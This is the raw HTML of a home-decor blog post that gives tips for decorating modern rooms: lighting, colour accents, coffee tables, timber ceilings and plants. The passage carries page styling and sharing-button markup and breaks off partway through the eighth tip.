.td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=30+Right+Decoration+Tips+for+Your+Modern+Room+Design&amp;url=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/&amp;media=https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg&amp;description=To prioritize function and comfort, modern room design is often made minimalist. Therefore, special decorations are needed to make this room enchanting." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=30+Right+Decoration+Tips+for+Your+Modern+Room+Design %0A%0A https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg" data-caption="" data-wpel-link="internal"><img width="696" height="464" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-696x464.jpeg 696w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-300x200.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-768x512.jpeg 768w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="30 Right Decoration Tips for your Modern Room Design" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-696x464.jpeg"/><noscript><img width="696" height="464" class="entry-thumb td-modal-image" src="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-696x464.jpeg" srcset="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-696x464.jpeg 696w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-300x200.jpeg 300w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951-768x512.jpeg 768w, https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="30 Right Decoration Tips for your Modern Room Design"/></noscript></a></div>
            <!-- content --><p><strong><a href="https://olidhomes.com/" data-wpel-link="internal"> olidhomes.com</a> </strong>&#8211; Modern room design may be quite interesting. Usually, modern design show a minimalist side that can make a room feel wider and more spacious. In this way, you can feel more comfortable in the room. However, the minimalist impression that is given often makes the appearance look stiff or even boring. Therefore, it is important to provide the right decoration for the modern room design. In this article, we have 30 Right Decoration Tips for Your Modern Room Design you can follow. So, let&#8217;s check it out!</p>
<h2>1. Enchanting Warm Touch</h2>
<figure id="attachment_6266" aria-describedby="caption-attachment-6266" style="width: 564px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-6266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="modern room design" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-6266" src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room.jpeg" alt="modern room design" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6266" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The combination of beige and gray makes the bedroom look soft. With beige as the base color, the impression given to the bedroom is warmer. In this room, warmth is made consistent. It can be seen from the dominant use of fabric materials, starting from rugs, layered bedding, and long curtains.</p>
<p>You can give a little touch that will emphasize the comfort and also aesthetic value of the bedroom. LED light is the best decoration for this room. You can install it behind the mirror and on the wall panel. For the right side of the bed, hang the simple pendant light. For both LED light and pendant light, choose yellow lighting that can make your bedroom full of warmth and comfort.</p>
<h2>2. Simple and Aesthetic 3 Pendant Lamps</h2>
<figure id="attachment_6262" aria-describedby="caption-attachment-6262" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6262" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20693'%3E%3C/svg%3E" alt="modern room design decors" width="564" height="693" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor-244x300.jpeg 244w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6262" src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor.jpeg" alt="modern room design decors" width="564" height="693" srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-decor-244x300.jpeg 244w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6262" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The game of texture on the wall is enough to decorate the bedroom. It looks simple but pretty at once. To make the modern bedroom design look perfect, you can use a pendant light with a minimalist but beautiful shape. Choose three pendant lights of different sizes to provide an interesting accent to the upper area of the bedroom. The curved lines of the pendant light are very effective for eliminating the stiff side and making this modern bedroom feel softer.</p>
<h2>3. Look Masculine with Jet Black</h2>
<figure id="attachment_6263" aria-describedby="caption-attachment-6263" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-6263 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20680'%3E%3C/svg%3E" alt="jet black modern room design" width="564" height="680" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828-249x300.jpeg 249w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828.jpeg" /><noscript><img decoding="async" class="wp-image-6263 size-full" src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828.jpeg" alt="jet black modern room design" width="564" height="680" srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-design-e1687965254828-249x300.jpeg 249w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6263" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>This natural modern room looks attractive with the presence of black. Jet-black is the color shade chosen to give a bold and sharp impression to the room. Even so, the black color that is exposed to sunlight that enters through the window can provide calm so that this modern living room feels comfortable.</p>
<p>No need to apply black to excess. You can apply this color casually. Choose items with large sizes such as partitions and coffee tables.</p>
<h2>4. Glamor Stone Coffee Table</h2>
<figure id="attachment_6264" aria-describedby="caption-attachment-6264" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20940'%3E%3C/svg%3E" alt="glamor modern room design" width="564" height="940" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas-180x300.jpeg 180w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6264" src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas.jpeg" alt="glamor modern room design" width="564" height="940" srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-ideas-180x300.jpeg 180w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6264" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The glamor stone coffee table is the next of 30 Right Decoration Tips for Your Modern Room Design. We can see how the coffee table beautifies this<a href="https://olidhomes.com/2022/10/26/33-soothing-minimalist-bathroom-ideas/" data-wpel-link="internal"> minimalist room</a>. The lower area of the coffee table is deliberately made textured and abstract to display the aesthetic side. So even though the room looks very simple, the room is still attractive to the eye. You might be able to add a little decoration to make this coffee table look stand out by putting two books or other items on it.</p>
<h2>5. Timber for Ceiling</h2>
<figure id="attachment_6265" aria-describedby="caption-attachment-6265" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6265" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="timber ceiling" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6265" src="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips.jpeg" alt="timber ceiling" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/attractive-modern-room-tips-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6265" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The selection of neutral colors,<a href="https://olidhomes.com/2021/03/12/great-ideas-maximizing-natural-lighting-to-the-minimalist-modern-house/" data-wpel-link="internal"> maximum natural lighting</a>, and large windows to show the fresh outside, make the natural feel well present in this modern living room. So, if you want to decorate it, you must choose natural materials. And, wood is the most appropriate material. The brown color of the wood will bring warmth and serenity which can make the room feel comfortable.</p>
<p>You can choose wooden flooring for the room. And, also apply wood on the top area, that is the ceiling. Install timber horizontally or vertically. It can show the lines that enliven the modern living room.</p>
<h2>6. A Fresh Touch for Corner Room</h2>
<figure id="attachment_6271" aria-describedby="caption-attachment-6271" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6271" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="fresh modern room design" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6271" src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room.jpeg" alt="fresh modern room design" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6271" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>To maintain a minimalist look in <a href="https://olidhomes.com/2022/12/15/23-modern-living-room-design-ideas-that-feel-comfy/" data-wpel-link="internal">the modern room</a>, try to be careful in choosing decorations. It would be better to use decorations that can beautify as well as give a sense of comfort to the room. And, the most appropriate decoration is a plant.</p>
<p>A plant with a large size will look to stand out in the room make it give freshness that can make this room feel comfortable. Make this plant as an aesthetic spot in the room by choosing a white minimalist-designed pot.</p>
<h2>7. Modern Gray Living Room</h2>
<figure id="attachment_6267" aria-describedby="caption-attachment-6267" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20688'%3E%3C/svg%3E" alt="modern living room design" width="564" height="688" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor-246x300.jpeg 246w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6267" src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor.jpeg" alt="modern living room design" width="564" height="688" srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-decor-246x300.jpeg 246w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6267" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>If white can make a room look very bright and empty, then you can replace it with light gray. This color will be greater in decorating the room. So, you do not need to add any decorations to enliven and make the room alive.</p>
<p>A white sofa with a minimalist design is perfect for this modern living room. Use a wooden round coffee table to give a little warmth. Curved lines are also very helpful in minimizing the impression of stiffness in the room. What makes this room look awesome is the built-in fireplace behind the sofa.</p>
<h2>8. Black Accent</h2>
<figure id="attachment_6268" aria-describedby="caption-attachment-6268" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20747'%3E%3C/svg%3E" alt="black modern room design" width="563" height="747" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design-226x300.jpeg 226w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6268" src="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design.jpeg" alt="black modern room design" width="563" height="747" srcset="https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/beautiful-modern-room-design-226x300.jpeg 226w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6268" 